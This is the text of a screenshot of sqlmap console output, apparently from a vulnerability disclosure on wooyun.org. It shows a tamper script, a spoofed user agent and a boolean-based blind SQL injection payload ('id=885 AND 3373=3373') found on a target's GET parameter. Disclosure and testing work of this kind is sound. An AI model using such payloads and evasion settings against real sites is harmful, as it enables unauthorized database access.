 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:59:31
[16:59:31] [INFO] loading tamper script 'charencode'
[16:59:31] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sq
lmap/txt/user-agents.txt': 'Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; fr;
rv:1.9.1b4) Gecko/20090423 Firefox/3.5b4'
[16:59:31] [INFO] resuming back-end DBMS 'microsoft access'
[16:59:31] [INFO] testing connection to the target URL
[16:59:31] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=885 AND 3373=3373
---
www.wooyun.org